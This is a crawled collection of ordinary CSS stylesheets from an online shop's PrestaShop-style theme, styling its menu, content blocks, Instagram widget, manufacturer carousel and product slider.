.tmmegamenu_item.top_menu li.it_91203835 li.sfHover > a, .tmmegamenu_item.top_menu li.it_91203835 li:hover > a, .tmmegamenu_item.top_menu li.it_91203835 li.sfHoverForce > a, .tmmegamenu_item.column_menu li.it_91203835 li.sfHover > a, .tmmegamenu_item.column_menu li.it_91203835 li:hover > a, .tmmegamenu_item.column_menu li.it_91203835 li.sfHoverForce > a  { color:#B93338;}


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/tmhtmlcontent/css/hooks.css
body_size: 1411
content:
#tmhtmlcontent_topColumn {
  margin-top: 30px; }
  @media (min-width: 768px) {
    #tmhtmlcontent_topColumn {
      margin-top: 50px; } }
  @media (min-width: 1200px) {
    #tmhtmlcontent_topColumn {
      margin-top: 80px; } }
  #tmhtmlcontent_topColumn > ul {
    margin-top: 0;
    margin-bottom: 0; }
    #tmhtmlcontent_topColumn > ul > li {
      position: relative;
      padding-left: 15px;
      padding-right: 15px; }
      @media (max-width: 479px) {
        #tmhtmlcontent_topColumn > ul > li {
          width: 100%;
          margin-bottom: 20px; }
          #tmhtmlcontent_topColumn > ul > li li {
            width: 100%; }
            #tmhtmlcontent_topColumn > ul > li li:first-child {
              margin-bottom: 20px; } }
      #tmhtmlcontent_topColumn > ul > li .item-link {
        display: block;
        overflow: hidden;
        position: relative; }
        #tmhtmlcontent_topColumn > ul > li .item-link img {
          -moz-transform: scale(1, 1);
          -ms-transform: scale(1, 1);
          -o-transform: scale(1, 1);
          -webkit-transform: scale(1, 1);
          transform: scale(1, 1);
          -moz-transition: 0.6s all ease;
          -o-transition: 0.6s all ease;
          -webkit-transition: 0.6s all ease;
          transition: 0.6s all ease;
          will-change: transform; }
        #tmhtmlcontent_topColumn > ul > li .item-link:hover img {
          -moz-transform: scale(1.05, 1.05);
          -ms-transform: scale(1.05, 1.05);
          -o-transform: scale(1.05, 1.05);
          -webkit-transform: scale(1.05, 1.05);
          transform: scale(1.05, 1.05); }
      #tmhtmlcontent_topColumn > ul > li .btn i {
        display: inline-block;
        font-size: 15px;
        color: white;
        margin-left: 12px; }
      #tmhtmlcontent_topColumn > ul > li .item-html {
        padding: 15px;
        color: white; }
        @media (min-width: 768px) {
          #tmhtmlcontent_topColumn > ul > li .item-html {
            padding: 30px; } }
        #tmhtmlcontent_topColumn > ul > li .item-html h2 {
          font-family: "Montserrat", sans-serif;
          font-size: 30px;
          text-transform: uppercase;
          margin: 0; }
          @media (min-width: 1200px) {
            #tmhtmlcontent_topColumn > ul > li .item-html h2 {
              font-size: 60px; } }
          @media (min-width: 1800px) {
            #tmhtmlcontent_topColumn > ul > li .item-html h2 {
              font-size: 88px; } }
        #tmhtmlcontent_topColumn > ul > li .item-html h3 {
          font: 400 26px/32px "Montserrat", sans-serif;
          margin: 0; }
          @media (min-width: 480px) and (max-width: 1199px) {
            #tmhtmlcontent_topColumn > ul > li .item-html h3 {
              font-size: 20px;
              line-height: 1.2; } }
        #tmhtmlcontent_topColumn > ul > li .item-html h4, #tmhtmlcontent_topColumn > ul > li .item-html h5 {
          font-family: "Montserrat", sans-serif;
          font-weight: 200;
          text-transform: uppercase;
          margin: 0; }
          #tmhtmlcontent_topColumn > ul > li .item-html h4 b, #tmhtmlcontent_topColumn > ul > li .item-html h5 b {
            font-weight: 400; }
        #tmhtmlcontent_topColumn > ul > li .item-html h4 {
          font-size: 20px; }
          @media (min-width: 1200px) {
            #tmhtmlcontent_topColumn > ul > li .item-html h4 {
              font-size: 32px; } }
          @media (min-width: 1800px) {
            #tmhtmlcontent_topColumn > ul > li .item-html h4 {
              font-size: 48px; } }
          #tmhtmlcontent_topColumn > ul > li .item-html h4.big {
            font-size: 25px; }
            @media (min-width: 1200px) {
              #tmhtmlcontent_topColumn > ul > li .item-html h4.big {
                font-size: 48px; } }
            @media (min-width: 1800px) {
              #tmhtmlcontent_topColumn > ul > li .item-html h4.big {
                font-size: 66px; } }
        #tmhtmlcontent_topColumn > ul > li .item-html h5 {
          font-size: 22px; }
          @media (min-width: 1200px) {
            #tmhtmlcontent_topColumn > ul > li .item-html h5 {
              font-size: 36px; } }
        #tmhtmlcontent_topColumn > ul > li .item-html h6 {
          font-size: 16px; }
          @media (min-width: 1200px) {
            #tmhtmlcontent_topColumn > ul > li .item-html h6 {
              font-size: 22px; } }
          #tmhtmlcontent_topColumn > ul > li .item-html h6.small {
            font-size: 12px;
            font-family: "Montserrat", sans-serif;
            text-transform: uppercase;
            margin-bottom: 0; }
            @media (min-width: 1200px) {
              #tmhtmlcontent_topColumn > ul > li .item-html h6.small {
                font-size: 18px; } }
        @media (min-width: 480px) and (max-width: 767px) {
          #tmhtmlcontent_topColumn > ul > li .item-html .category {
            display: none; } }
        @media (max-width: 1199px) {
          #tmhtmlcontent_topColumn > ul > li .item-html .category {
            font-size: 12px; } }
        @media (max-width: 767px) {
          #tmhtmlcontent_topColumn > ul > li .item-html .btn {
            display: none; } }
        #tmhtmlcontent_topColumn > ul > li .item-html .border {
          display: inline-block;
          padding-bottom: 15px;
          border-bottom: 4px double white;
          margin-bottom: 15px; }
          @media (min-width: 1800px) {
            #tmhtmlcontent_topColumn > ul > li .item-html .border {
              padding-bottom: 30px;
              margin-bottom: 30px; } }
        #tmhtmlcontent_topColumn > ul > li .item-html p {
          font-size: 18px;
          margin: 0; }
          @media (min-width: 480px) and (max-width: 1199px) {
            #tmhtmlcontent_topColumn > ul > li .item-html p {
              font-size: 16px;
              line-height: 1.3; } }
        #tmhtmlcontent_topColumn > ul > li .item-html h3 + p {
          margin-top: 6px; }
        #tmhtmlcontent_topColumn > ul > li .item-html * + h5 {
          margin-top: 12px; }
          @media (min-width: 1200px) {
            #tmhtmlcontent_topColumn > ul > li .item-html * + h5 {
              margin-top: 21px; } }
        #tmhtmlcontent_topColumn > ul > li .item-html * + h2 {
          margin-top: 10px; }
        #tmhtmlcontent_topColumn > ul > li .item-html h2 + p {
          margin-top: 15px; }
          @media (min-width: 768px) {
            #tmhtmlcontent_topColumn > ul > li .item-html h2 + p {
              margin-top: 30px; } }
        #tmhtmlcontent_topColumn > ul > li .item-html .orange-bg {
          background: #fa8e42; }
        #tmhtmlcontent_topColumn > ul > li .item-html .blue-bg {
          background: #31cbe5; }
        #tmhtmlcontent_topColumn > ul > li .item-html .green-bg {
          background: #81e456; }
        #tmhtmlcontent_topColumn > ul > li .item-html .pink-bg {
          background: #f041a0; }
      #tmhtmlcontent_topColumn > ul > li img {
        width: 100%;
        height: auto; }
      #tmhtmlcontent_topColumn > ul > li img + .item-html {
        position: absolute;
        left: 0;
        right: 0;
        bottom: 0;
        padding-bottom: 19%; }
        #tmhtmlcontent_topColumn > ul > li img + .item-html .category {
          position: absolute;
          left: 0;
          bottom: 0;
          font-family: "Montserrat", sans-serif;
          text-transform: uppercase;
          letter-spacing: 0.04em;
          padding: 8px 15px; }
          @media (min-width: 1800px) {
            #tmhtmlcontent_topColumn > ul > li img + .item-html .category {
              padding: 15px 27px; } }
      #tmhtmlcontent_topColumn > ul > li.center-block {
        margin-left: 0;
        margin-right: 0; }
        #tmhtmlcontent_topColumn > ul > li.center-block .item-html {
          top: 50%;
          -moz-transform: translate(0, -50%);
          -ms-transform: translate(0, -50%);
          -o-transform: translate(0, -50%);
          -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%); }
    #tmhtmlcontent_topColumn > ul .text-white .item-html {
      color: white; }
      #tmhtmlcontent_topColumn > ul .text-white .item-html .link:hover {
        color: #1a1f25; }
    @media (min-width: 480px) {
      #tmhtmlcontent_topColumn > ul.mosaic {
        margin-left: 0;
        margin-right: 0; } }
    @media (min-width: 480px) {
      #tmhtmlcontent_topColumn > ul.mosaic > li:first-child {
        padding-left: 0;
        padding-right: 0; } }
    @media (min-width: 992px) {
      #tmhtmlcontent_topColumn > ul.mosaic > li:first-child {
        padding-right: 0.865%; }
        #tmhtmlcontent_topColumn > ul.mosaic > li:first-child li:first-child {
          margin-bottom: 3.774%; } }
    @media (min-width: 480px) and (max-width: 991px) {
      #tmhtmlcontent_topColumn > ul.mosaic > li:first-child {
        margin-bottom: 1.96%; }
        #tmhtmlcontent_topColumn > ul.mosaic > li:first-child ul {
          margin: 0; }
          #tmhtmlcontent_topColumn > ul.mosaic > li:first-child ul li {
            padding: 0; }
            #tmhtmlcontent_topColumn > ul.mosaic > li:first-child ul li:first-child {
              padding-right: 0.865%; }
            #tmhtmlcontent_topColumn > ul.mosaic > li:first-child ul li:last-child {
              padding-left: 0.865%; } }
    @media (min-width: 480px) {
      #tmhtmlcontent_topColumn > ul.mosaic > li:nth-child(3) {
        margin-bottom: 1.966%; } }
    @media (min-width: 992px) {
      #tmhtmlcontent_topColumn > ul.mosaic > li:nth-child(3) {
        margin-bottom: 1.299%; } }
    @media (min-width: 480px) and (max-width: 991px) {
      #tmhtmlcontent_topColumn > ul.mosaic > li:nth-child(2) {
        padding-left: 0;
        padding-right: 0.865%; } }
    @media (min-width: 992px) {
      #tmhtmlcontent_topColumn > ul.mosaic > li:nth-child(2) {
        padding-left: 0.433%;
        padding-right: 0.433%; } }
    #tmhtmlcontent_topColumn > ul.mosaic > li:nth-child(2) img + .item-html {
      top: 0;
      padding: 44px 25px 58px;
      display: -webkit-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      flex-direction: column;
      justify-content: space-around;
      align-items: center; }
      @media (min-width: 768px) {
        #tmhtmlcontent_topColumn > ul.mosaic > li:nth-child(2) img + .item-html > div {
          padding-bottom: 20px; } }
      @media (min-width: 1800px) {
        #tmhtmlcontent_topColumn > ul.mosaic > li:nth-child(2) img + .item-html > div {
          padding-bottom: 50px; } }
    @media (min-width: 480px) {
      #tmhtmlcontent_topColumn > ul.mosaic > li:nth-child(3), #tmhtmlcontent_topColumn > ul.mosaic > li:nth-child(4) {
        padding-left: 0.865%;
        padding-right: 0; } }

#tmhtmlcontent_footer {
  margin-top: 7px;
  margin-bottom: 36px; }
  #tmhtmlcontent_footer .logo {
    display: inline-block; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/tmsocialfeeds/views/css/tmsocialfeeds.css
body_size: 2387
content:
#fb-root {
  display: none;
  visibility: hidden; }

/*socialfeed block styles*/
.socialfeedblock {
  margin-top: 30px;
  margin-bottom: 0;
  padding-bottom: 40px; }
  @media (min-width: 1200px) {
    .socialfeedblock {
      margin-top: 72px;
      padding-bottom: 85px; } }
  .socialfeedblock > span,
  .socialfeedblock > iframe,
  .socialfeedblock > div {
    vertical-align: top; }
  .socialfeedblock .hook_right_column > div,
  .socialfeedblock .socialfeedblock > div {
    padding-bottom: 15px; }

/*instagram widget styles*/
.instagram-widget, #footer .instagram-widget {
  margin: 0; }
  .instagram-widget h4, #footer .instagram-widget h4 {
    font: 400 26px/32px "Montserrat", sans-serif;
    color: #1a1f25;
    margin: 0;
    padding: 0;
    text-align: center; }
    .instagram-widget h4:after, #footer .instagram-widget h4:after {
      display: none; }
  .instagram-widget p, #footer .instagram-widget p {
    font-size: 14px;
    line-height: 1.5;
    text-align: center;
    margin: 5px 0 0; }
  .instagram-widget a.title:link, .instagram-widget a.title:visited, #footer .instagram-widget a.title:link, #footer .instagram-widget a.title:visited {
    display: block;
    height: 33px;
    background: #46729b url([data-uri]) repeat-x;
    text-decoration: none; }
  .instagram-widget ul.instagram_items, #footer .instagram-widget ul.instagram_items {
    margin: 14px -10px 0; }
    @media (min-width: 480px) and (max-width: 767px) {
      .instagram-widget ul.instagram_items, #footer .instagram-widget ul.instagram_items {
        margin-top: 0; } }
    .instagram-widget ul.instagram_items > li, #footer .instagram-widget ul.instagram_items > li {
      margin-top: 20px;
      padding-left: 10px;
      padding-right: 10px; }
      .instagram-widget ul.instagram_items > li a.instagram_link, #footer .instagram-widget ul.instagram_items > li a.instagram_link {
        display: block;
        position: relative;
        padding-bottom: 100%;
        background-size: cover !important; }
        .instagram-widget ul.instagram_items > li a.instagram_link:before, #footer .instagram-widget ul.instagram_items > li a.instagram_link:before {
          content: '';
          position: absolute;
          top: 0;
          left: 0;
          right: -1px;
          bottom: -1px;
          background: #fa4331;
          opacity: 0;
          -webkit-transform: scale3d(0.7, 1, 1);
          -ms-transform: scale3d(0.7, 1, 1);
          transform: scale3d(0.7, 1, 1);
          -webkit-transition: transform 0.4s, opacity 0.3s;
          transition: transform 0.4s, opacity 0.3s;
          transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
          z-index: 1; }
        .instagram-widget ul.instagram_items > li a.instagram_link:after, #footer .instagram-widget ul.instagram_items > li a.instagram_link:after {
          position: absolute;
          font-family: "FontAwesome";
          content: "\f16d";
          display: inline-block;
          font-weight: normal;
          font-size: 30px;
          color: white;
          left: 50%;
          top: 50%;
          -webkit-transform: translate(-50%, -50%) scale(0);
          -ms-transform: translate(-50%, -50%) scale(0);
          transform: translate(-50%, -50%) scale(0);
          -moz-transition: 0.3s all ease;
          -o-transition: 0.3s all ease;
          -webkit-transition: 0.3s all ease;
          transition: 0.3s all ease;
          z-index: 2; }
        .instagram-widget ul.instagram_items > li a.instagram_link:hover::before, #footer .instagram-widget ul.instagram_items > li a.instagram_link:hover::before {
          opacity: 0.3;
          -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
          -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
          transform: translate3d(0, 0, 0) scale3d(1, 1, 1); }
        .instagram-widget ul.instagram_items > li a.instagram_link:hover:after, #footer .instagram-widget ul.instagram_items > li a.instagram_link:hover:after {
          -webkit-transform: translate(-50%, -50%) scale(1);
          -ms-transform: translate(-50%, -50%) scale(1);
          transform: translate(-50%, -50%) scale(1); }
    @media (max-width: 479px) {
      .instagram-widget ul.instagram_items, #footer .instagram-widget ul.instagram_items {
        margin-left: 0;
        margin-right: 0; }
        .instagram-widget ul.instagram_items > li, #footer .instagram-widget ul.instagram_items > li {
          padding: 0;
          margin: 0; } }
  .instagram-widget .title .icon, #footer .instagram-widget .title .icon {
    display: block;
    float: left;
    width: 25px;
    height: 25px;
    margin: 4px 10px 0 5px; }
  .instagram-widget .title .text, #footer .instagram-widget .title .text {
    float: left;
    height: 25px;
    overflow: hidden;
    margin: 5px 0 0 0;
    color: #FFF;
    font-size: 18px;
    white-space: nowrap; }
  .instagram-widget .title .data, #footer .instagram-widget .title .data {
    text-align: left;
    margin: 10px 0 0 10px;
    padding: 0 0 5px 0;
    overflow: hidden; }
  .instagram-widget .empty, #footer .instagram-widget .empty {
    text-align: center;
    margin: 10px 0 10px 0; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/tmmanufacturerblock/views/css/tmmanufacturerblock.css
body_size: 584
content:
/**************************************************************************
		        Style TM Manufacturer Block
**************************************************************************/
#tm_manufacturers_block {
  margin-top: 50px; }
  @media (min-width: 1200px) {
    #tm_manufacturers_block {
      margin-top: 90px; } }
  #tm_manufacturers_block h4 {
    font: 400 26px/32px "Montserrat", sans-serif;
    color: #1a1f25;
    text-align: center;
    margin: 0 0 34px; }
  #tm_manufacturers_block .manufacturers_items .manufacturer_item {
    text-align: center; }
    #tm_manufacturers_block .manufacturers_items .manufacturer_item a {
      display: inline-block;
      max-width: 100%; }
      #tm_manufacturers_block .manufacturers_items .manufacturer_item a img {
        opacity: 0.35;
        -moz-transition: 0.4s all ease;
        -o-transition: 0.4s all ease;
        -webkit-transition: 0.4s all ease;
        transition: 0.4s all ease;
        will-change: opacity; }
      #tm_manufacturers_block .manufacturers_items .manufacturer_item a:hover img {
        opacity: 1; }
  #tm_manufacturers_block .bx-wrapper .manufacturers_items {
    margin: 0; }
    #tm_manufacturers_block .bx-wrapper .manufacturers_items li.caroucel_item {
      width: 25%; }
  #tm_manufacturers_block .bx-wrapper .bx-controls .bx-pager .bx-pager-link.active, #tm_manufacturers_block .bx-wrapper .bx-controls .bx-pager .bx-pager-link:hover {
    background: #777; }
  #tm_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a {
    height: 30px;
    width: 30px;
    color: #1a1f25;
    text-align: center;
    top: 50%;
    margin-top: -15px; }
    #tm_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a:before {
      font-family: 'Material Icons';
      content: "\e5c8";
      display: inline-block;
      font-weight: normal;
      font-size: 25px;
      line-height: 30px;
      color: inherit; }
    #tm_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.bx-prev {
      left: 0; }
      @media (min-width: 992px) {
        #tm_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.bx-prev {
          left: -25px; }
          #tm_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.bx-prev:hover {
            left: -30px; } }
      #tm_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.bx-prev:before {
        content: '\e5c4'; }
    #tm_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.bx-next {
      right: 0; }
      @media (min-width: 992px) {
        #tm_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.bx-next {
          right: -25px; }
          #tm_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.bx-next:hover {
            right: -30px; } }
    #tm_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a:hover {
      color: #fa4331; }
    #tm_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.disabled {
      display: inline-block;
      color: #e1e3e4;
      cursor: default; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/tmproductsslider/views/css/tmproductsslider.css
body_size: 3836
content:
#tm-products-slider {
  width: 100%;
  clear: both;
  font: normal 16px/29px 'Open Sans', sans-serif; }
  #tm-products-slider #slider_container {
    position: relative;
    margin: 0 auto;
    top: 0;
    left: 0; }
    #tm-products-slider #slider_container .main-slides {
      cursor: move;
      position: absolute;
      left: 0;
      top: 0;
      overflow: hidden; }
      #tm-products-slider #slider_container .main-slides + .main-slides {
        position: relative !important; }
      #tm-products-slider #slider_container .main-slides .slide-inner {
        padding: 30px; }
        #tm-products-slider #slider_container .main-slides .slide-inner .sliders-inner {
          position: relative;
          margin: 0 auto;
          top: 0;
          left: 0;
          width: 433px; }
          #tm-products-slider #slider_container .main-slides .slide-inner .sliders-inner .inner-slides {
            cursor: move;
            position: absolute;
            left: 0;
            top: 0;
            overflow: hidden;
            height: 433px;
            width: 433px; }
            #tm-products-slider #slider_container .main-slides .slide-inner .sliders-inner .inner-slides + .inner-slides {
              position: relative !important; }
        #tm-products-slider #slider_container .main-slides .slide-inner .slide-image-wrap {
          position: relative; }
          #tm-products-slider #slider_container .main-slides .slide-inner .slide-image-wrap .new-box, #tm-products-slider #slider_container .main-slides .slide-inner .slide-image-wrap .sale-box {
            z-index: 5; }
        #tm-products-slider #slider_container .main-slides .slide-inner .slide-info {
          max-height: 100%;
          overflow: auto; }
          #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .online_only, #tm-products-slider #slider_container .main-slides .slide-inner .slide-info #product_condition, #tm-products-slider #slider_container .main-slides .slide-inner .slide-info #product_reference {
            display: inline-block;
            font-size: 14px;
            line-height: 20px;
            margin-right: 20px; }
          #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .online_only {
            color: red;
            font-weight: 700; }
          #tm-products-slider #slider_container .main-slides .slide-inner .slide-info h3 {
            font: 400 82px "Montserrat", sans-serif;
            line-height: 1.1;
            letter-spacing: 0.04em;
            margin: 14px 0 17px;
            text-transform: uppercase; }
            @media (min-width: 992px) {
              #tm-products-slider #slider_container .main-slides .slide-inner .slide-info h3 {
                font-size: 66px; } }
            #tm-products-slider #slider_container .main-slides .slide-inner .slide-info h3 a {
              color: #1a1f25; }
              #tm-products-slider #slider_container .main-slides .slide-inner .slide-info h3 a:hover {
                color: #fa4331; }
          #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .category-name {
            font-size: 35px;
            letter-spacing: 0.04em;
            color: #1a1f25;
            margin-bottom: 40px;
            margin-top: 15px; }
            #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .category-name a {
              color: #1a1f25; }
              #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .category-name a:hover {
                color: #1a1f25; }
            @media (min-width: 992px) {
              #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .category-name {
                font-size: 26px;
                margin-top: 0; } }
            @media (min-width: 1200px) {
              #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .category-name {
                font-size: 22px; } }
            @media (max-width: 767px) {
              #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .category-name {
                display: none; } }
          #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .slide-description {
            font-size: 24px;
            line-height: 1.44444; }
            @media (min-width: 1200px) {
              #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .slide-description {
                font-size: 18px; } }
            @media (max-width: 991px) {
              #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .slide-description {
                display: none; } }
          #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .slide-manufacturer, #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .slide-supplier {
            font-size: 14px;
            line-height: 30px;
            color: #333; }
            #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .slide-manufacturer span, #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .slide-supplier span {
              color: #a7a7a7;
              min-width: 71px;
              display: inline-block; }
          #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .product-features {
            font-size: 14px;
            line-height: 30px;
            color: #333;
            margin-top: 20px; }
            #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .product-features span {
              color: #a7a7a7;
              min-width: 100px;
              display: inline-block; }
          #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .product-price {
            font-weight: 600;
            font-size: 30px;
            line-height: 38px;
            margin-right: 10px;
            color: #333;
            margin-bottom: 20px;
            margin-top: 20px; }
            #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .product-price.product-price-reduction {
              color: red; }
            #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .product-price.product-price-old {
              color: #a7a7a7;
              text-decoration: line-through; }
          #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .buttons-container {
            margin-top: 57px; }
            #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .buttons-container .lnk_view {
              position: relative;
              border: none;
              text-shadow: none;
              background: none;
              font-family: "Montserrat", sans-serif;
              font-size: 35px;
              font-weight: 600;
              line-height: 1.2;
              color: #fa4331;
              text-transform: uppercase;
              white-space: nowrap; }
              @media (min-width: 992px) {
                #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .buttons-container .lnk_view {
                  font-size: 22px; } }
              @media (min-width: 1200px) {
                #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .buttons-container .lnk_view {
                  font-size: 14px; } }
              #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .buttons-container .lnk_view span {
                white-space: normal; }
              #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .buttons-container .lnk_view:after {
                font-family: "FontAwesome";
                content: "\f105";
                display: inline-block;
                font-weight: normal;
                font-size: 18px;
                line-height: 24px;
                margin-left: 14px;
                -moz-transition: 0.3s margin ease;
                -o-transition: 0.3s margin ease;
                -webkit-transition: 0.3s margin ease;
                transition: 0.3s margin ease; }
              #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .buttons-container .lnk_view:hover {
                color: #1a1f25; }
                #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .buttons-container .lnk_view:hover:after {
                  margin-left: 18px; }
              @media (max-width: 767px) {
                #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .buttons-container .lnk_view {
                  display: none; } }
          #tm-products-slider #slider_container .main-slides .slide-inner .slide-info #product-quantity {
            display: inline-block;
            font-size: 15px;
            line-height: 20px;
            color: green; }
          #tm-products-slider #slider_container .main-slides .slide-inner .slide-info > * {
            position: relative;
            left: 0;
            top: 0; }
    #tm-products-slider #slider_container span.prev-btn, #tm-products-slider #slider_container span.next-btn {
      position: absolute;
      left: -50px;
      top: 35%;
      width: 50px;
      height: 50px;
      text-align: center;
      cursor: pointer; }
      #tm-products-slider #slider_container span.prev-btn:before, #tm-products-slider #slider_container span.next-btn:before {
        font-family: 'Material Icons';
        content: "\e5c4";
        display: inline-block;
        font-weight: normal;
        font-size: 140px;
        line-height: 1;
        color: #1a1f25;
        -moz-transition: 0.3s all ease;
        -o-transition: 0.3s all ease;
        -webkit-transition: 0.3s all ease;
        transition: 0.3s all ease; }
        @media (min-width: 768px) {
          #tm-products-slider #slider_container span.prev-btn:before, #tm-products-slider #slider_container span.next-btn:before {
            font-size: 40px; } }
        @media (min-width: 1200px) {
          #tm-products-slider #slider_container span.prev-btn:before, #tm-products-slider #slider_container span.next-btn:before {
            font-size: 24px; } }
      #tm-products-slider #slider_container span.prev-btn:hover:before, #tm-products-slider #slider_container span.next-btn:hover:before {
        color: #fa4331; }
    #tm-products-slider #slider_container span.next-btn {
      left: auto;
      right: -50px; }
      #tm-products-slider #slider_container span.next-btn:before {
        content: "\e5c8"; }
    #tm-products-slider #slider_container .pagers {
      position: absolute;
      bottom: 50px;
      left: 50%;
      -moz-transform: translate(-50%, 0);
      -ms-transform: translate(-50%, 0);
      -o-transform: translate(-50%, 0);
      -webkit-transform: translate(-50%, 0);
      transform: translate(-50%, 0); }
      #tm-products-slider #slider_container .pagers div {
        width: 16px;
        height: 16px;
        overflow: hidden;
        cursor: pointer;
        border: 2px solid #333;
        border-radius: 50%;
        transition: all 0.2s ease; }
        #tm-products-slider #slider_container .pagers div span {
          display: none; }
        #tm-products-slider #slider_container .pagers div:hover, #tm-products-slider #slider_container .pagers div.av {
          background: #333; }
    #tm-products-slider #slider_container #displayIndex {
      position: absolute;
      left: 80px;
      bottom: 10%;
      font-size: 24px;
      color: #d8d9dd; }
      @media (min-width: 1200px) {
        #tm-products-slider #slider_container #displayIndex {
          font-size: 15px; } }
      @media (min-width: 1650px) {
        #tm-products-slider #slider_container #displayIndex {
          left: 191px; } }
      #tm-products-slider #slider_container #displayIndex span, #tm-products-slider #slider_container #displayIndex strong {
        display: inline-block; }
      #tm-products-slider #slider_container #displayIndex span {
        font-weight: 300;
        margin-left: 8px; }
      #tm-products-slider #slider_container #displayIndex strong {
        color: #1a1f25;
        margin-right: 8px; }
      @media (max-width: 767px) {
        #tm-products-slider #slider_container #displayIndex {
          display: none; } }
    #tm-products-slider #slider_container .thumbnail-buttons {
      width: 100%;
      height: 200px;
      position: relative;
      margin-top: 35px;
      cursor: move; }
      #tm-products-slider #slider_container .thumbnail-buttons .thumbnail-buttons {
        margin-top: 0; }
      #tm-products-slider #slider_container .thumbnail-buttons .p {
        position: absolute;
        top: 0;
        left: 0;
        width: 370px;
        height: 200px; }
        #tm-products-slider #slider_container .thumbnail-buttons .p.pav .w {
          background: #e8e8e8; }
        #tm-products-slider #slider_container .thumbnail-buttons .p .w {
          position: absolute;
          top: 0;
          left: 0;
          width: 100%;
          height: 100%;
          background: #f6f6f6;
          padding: 10px;
          color: #333;
          transition: background 0.5s ease; }
          #tm-products-slider #slider_container .thumbnail-buttons .p .w .t {
            height: 100%; }
            #tm-products-slider #slider_container .thumbnail-buttons .p .w .t img {
              max-width: 52%;
              margin-right: 10px;
              display: inline-block;
              vertical-align: middle; }
            #tm-products-slider #slider_container .thumbnail-buttons .p .w .t .thumb-info {
              display: inline-block;
              vertical-align: middle;
              max-width: 41%; }
              #tm-products-slider #slider_container .thumbnail-buttons .p .w .t .thumb-info.without-image {
                display: block;
                text-align: center;
                max-width: none !important;
                position: relative;
                top: 50%;
                transform: translateY(-50%); }
              #tm-products-slider #slider_container .thumbnail-buttons .p .w .t .thumb-info p {
                margin-bottom: 5px; }
              #tm-products-slider #slider_container .thumbnail-buttons .p .w .t .thumb-info .thumb-price {
                font-weight: 600;
                font-size: 18px;
                line-height: 24px; }
    #tm-products-slider #slider_container .inner-thumbnail-buttons {
      position: absolute;
      /* size of thumbnail navigator container */
      width: 100%;
      height: 100px;
      left: 0;
      top: 100%;
      margin-top: 5px; }
      #tm-products-slider #slider_container .inner-thumbnail-buttons .p {
        position: absolute;
        top: 0;
        left: 0;
        width: 77px;
        height: 77px;
        background: #f6f6f6; }
        #tm-products-slider #slider_container .inner-thumbnail-buttons .p .t {
          position: absolute;
          top: 0;
          left: 0;
          width: 100%;
          height: 100%;
          border: none; }
        #tm-products-slider #slider_container .inner-thumbnail-buttons .p.pav {
          background: #fff; }
  #tm-products-slider.list #slider_container .main-slides .slide-inner {
    padding: 0; }
    #tm-products-slider.list #slider_container .main-slides .slide-inner .sliders-inner {
      width: 375px; }
      #tm-products-slider.list #slider_container .main-slides .slide-inner .sliders-inner .inner-slides {
        height: 520px;
        width: 375px; }
    #tm-products-slider.list #slider_container .main-slides .slide-inner .slide-image {
      padding-left: 0; }
    #tm-products-slider.list #slider_container .main-slides .slide-inner .slide-info {
      padding-top: 30px;
      padding-bottom: 30px; }
      #tm-products-slider.list #slider_container .main-slides .slide-inner .slide-info .slide-description {
        font-style: italic;
        font-size: 14px;
        line-height: 24px; }
    #tm-products-slider.list #slider_container .main-slides .slide-inner .inner-thumbnail-buttons {
      margin: 0 0 5px;
      top: auto;
      bottom: 0;
      height: 90px; }
      #tm-products-slider.list #slider_container .main-slides .slide-inner .inner-thumbnail-buttons .p {
        width: 65px;
        height: 90px; }
  #tm-products-slider.list #slider_container span.prev-btn, #tm-products-slider.list #slider_container span.next-btn {
    top: 50%;
    margin-top: -25px; }
  #tm-products-slider.list #slider_container .thumbnail-buttons {
    width: 350px;
    height: 100%;
    position: absolute;
    right: 20px;
    top: 0;
    padding: 40px 0;
    margin: 0; }
